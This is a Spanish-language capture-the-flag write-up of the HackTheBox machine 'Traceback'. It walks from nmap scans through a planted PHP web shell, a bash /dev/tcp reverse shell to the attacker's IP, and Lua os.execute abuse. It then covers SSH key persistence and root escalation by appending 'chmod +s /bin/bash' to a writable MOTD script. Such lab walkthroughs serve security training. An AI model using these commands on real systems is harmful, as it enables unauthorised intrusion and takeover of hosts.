7 min to read
Traceback Writeup
Writeup de la máquina Traceback de la plataforma HackTheBox

Enumeración
Empezamos con un escaneo rápido a la ip de la máquina para descubrir los puertos abiertos.
sudo nmap -p- --open -sS --min-rate 2000 -n -Pn 10.129.193.96 -oG Targeted
sudo] password for kali:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-04 10:03 EDT
Nmap scan report for 10.129.193.96
Host is up (0.28s latency).
Not shown: 58738 closed tcp ports (reset), 6795 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 50.43 seconds
Una vez descubiertos seguimos con un escaneo más contundente hacia los puertos abiertos. Esto es para obtener más información sobre los puertos abiertos como versiones o que tipo de servicio son.
sudo nmap -p22,80 -sCV 10.129.193.96 -oN Target
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-04 10:06 EDT
Nmap scan report for 10.129.193.96
Host is up (0.18s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 9625518e6c830748ce114b1fe56d8a28 (RSA)
| 256 54bd467114bdb242a1b6b02d94143b0d (ECDSA)
|_ 256 4dc3f852b885ec9c3e4d572c4a82fd86 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Help us
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.13 seconds
Obtenemos que el puerto 22 y el 80 estan abiertos.
Al revisar el puerto 80 encontramos lo siguiente:
 Revisando mas profundamente encuentro el siguiente mensaje al hacer un CTRL + U.
Revisando mas profundamente encuentro el siguiente mensaje al hacer un CTRL + U.
 Al buscar este mensaje encuentro un repositorio de github que contiene el nombre de algunas web shells.
Al buscar este mensaje encuentro un repositorio de github que contiene el nombre de algunas web shells.
 Al buscar estas web shells en la web encuentro smevk.php.
Al buscar estas web shells en la web encuentro smevk.php.

Shell como webadmin
Aqui como ya tenia un posible nombre de usuario que la web me dio Xh4H. Intente el mismo en el user y password, pero no funciono. Entonces intente lo tipico admin y admin.
Y este si funciono.
 En el apartado
En el apartado Execute de la web shell me envie una shell a un puerto de mi maquina.
bash -c “bash -i >& /dev/tcp/10.10.16.42/443 0>&1”
nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.42] from (UNKNOWN) [10.129.193.96] 42978
bash: cannot set terminal process group (706): Inappropriate ioctl for device
bash: no job control in this shell
webadmin@traceback:/var/www/html$
Hice un tratamiento de la tty y tuve acceso como webadmin
Shell como sysadmin
Al enumerar un poco encontre que puedo ejecutar /home/sysadmin/luvit como sysadmin sin necesidad de una clave.
webadmin@traceback:/var/www/html$ sudo -l
Matching Defaults entries for webadmin on traceback:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User webadmin may run the following commands on traceback:
(sysadmin) NOPASSWD: /home/sysadmin/luvit
webadmin@traceback:/var/www/html$ sudo -u 'sysadmin' /home/sysadmin/luvit
Welcome to the Luvit repl!
> print('hola')
hola
>
Al buscar encontré que es una herramienta para programar en Lua. Entonces buscando encontré que puedo ejecutar comandos con la función os.execute(‘’). Por lo tanto, solo ejecuté una bash y obtuve un shell.
> os.execute('bash')
sysadmin@traceback:/var/www/html$ whoami
sysadmin
sysadmin@traceback:/var/www/html$
Para seguir me cree unas llaves ssh y la llave publica id_rsa.pub la pegue en el authorized_keys de sysadmin.
sysadmin@traceback:~/.ssh$ ls
authorized_keys
sysadmin@traceback:~/.ssh$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCn7R0arHChLrr5PHe6+2lqMwfmftFctUTszf43NZpfEdy+AKL1CDLhHD8dyBRlwK5rwgSaBw0fI0wUoaYMpj2WbZVNnQlfHg+SGH/9zE5yLyIomHxD874qTzc80fbqHlY7+WobG9AHMcemEdrGe6c1Z7PJ3JLTf8WB4gXLQdlPsDrHpOBy7HRmWdZsnh74sribeRGV2R//EXPMrjjD+a7Sz0DWZBamruK+pvh2qJk13T/Xe6mf+EWnO/ysi7TsqPxZ3Xg66Mcel4dSkBqB9m4ehKYLVB6b6cWrU3v1o4DWWtRIlnJ3XJYqK2ZWQ2WfVkLQSF04o7p1tyoOY244UWu9m3xgdwB416r7tY9+9GxgFdN2J1SHCMBVLq+pYYhkLJvbe4X7bZS********************************************************************************************** kali@kali" >> authorized_keys
Una vez hecho esto pude conectarme a la maquina a traves de ssh.
ssh sysadmin@10.129.193.96
The authenticity of host '10.129.193.96 (10.129.193.96)' can't be established.
ED25519 key fingerprint is SHA256:t2eqwvH1bBfzEerEaGcY/lX/lrLq/rpBznQqxrTiVfM.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:208: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.193.96' (ED25519) to the list of known hosts.
#################################
-------- OWNED BY XH4H ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
Last login: Mon Mar 16 03:50:24 2020 from 10.10.14.2
$
Shell como root
Enumerando encuentro que tengo permisos en la carpeta /etc/update-motd.d
ls -la /etc/update-motd.d
total 32
drwxr-xr-x 2 root sysadmin 4096 Apr 22 2021 .
drwxr-xr-x 80 root root 4096 Apr 22 2021 ..
-rwxrwxr-x 1 root sysadmin 981 May 4 08:06 00-header
-rwxrwxr-x 1 root sysadmin 982 May 4 08:06 10-help-text
-rwxrwxr-x 1 root sysadmin 4264 May 4 08:06 50-motd-news
-rwxrwxr-x 1 root sysadmin 604 May 4 08:06 80-esm
-rwxrwxr-x 1 root sysadmin 299 May 4 08:06 91-release-upgrade
Al ver el contenido de 00-header me doy cuenta que es un archivo interesante.
$ cat 00-header
#!/bin/sh
#
# 00-header - create the header of the MOTD
# Copyright (C) 2009-2010 Canonical Ltd.
#
# Authors: Dustin Kirkland <kirkland@canonical.com>
#
# This program is free software; you can redistribute it and/or modify
# it under the terms of the GNU General Public License as published by
# the Free Software Foundation; either version 2 of the License, or
# (at your option) any later version.
#
# This program is distributed in the hope that it will be useful,
# but WITHOUT ANY WARRANTY; without even the implied warranty of
# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
# GNU General Public License for more details.
#
# You should have received a copy of the GNU General Public License along
# with this program; if not, write to the Free Software Foundation, Inc.,
# 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
[ -r /etc/lsb-release ] && . /etc/lsb-release
echo "\nWelcome to Xh4H land \n"
Ejecuta un echo "\nWelcome to xh4H land \n". Si estamos atentos veremos que al iniciar una conexion ssh nos ejecuta lo mismo. Por lo que podemos suponer que cada vez que nos conectamos a ssh nos ejecutara este archivo. Entonces introducire lo siguiente al archivo.
$ echo "chmod +s /bin/bash" >> 00-header
$ echo "chmod +s /bin/bash" >> 00-header
$ echo "chmod +s /bin/bash" >> 00-header
$ echo "chmod +s /bin/bash" >> 00-header
$ echo "chmod +s /bin/bash" >> 00-header
En mi caso tuve que hacerlo algunas veces, esto es debido a que hay un cron job que esta actualizando el archivo cada pocos segundos. Lo mejor para esto seria crear un script en bash en un ciclo While para que este se ejecute cada poco como el siguiente.
#!/bin/bash
while true:
do
echo "chmod +s /bin/bash" >> /etc/update-motd.d/00-header
done
Este script lo creamos en tmp y lo ejecutamos mientras en otra ventana entramos varias veces a la maquina a traves ssh y hacemos un ls -la /bin/bash hasta que encontremos el permiso s en el binario.
ssh sysadmin@10.129.193.96
#################################
-------- OWNED BY XH4H ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu May 4 08:14:47 2023 from 10.10.16.42
$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1113504 Jun 6 2019 /bin/bash
$ bash -p
bash-4.4# whoami
root
bash-4.4#
Y hemos conseguido pwnear la maquina!!!

Comments